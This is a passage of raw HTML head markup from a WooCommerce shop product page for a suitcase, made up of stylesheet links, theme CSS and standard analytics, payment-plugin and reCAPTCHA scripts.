:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/17963860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=17963860' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Folympus-artemis-24in-hard-shell-suitcase-abspc-jet-black%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Folympus-artemis-24in-hard-shell-suitcase-abspc-jet-black%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"DRTL Dev","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
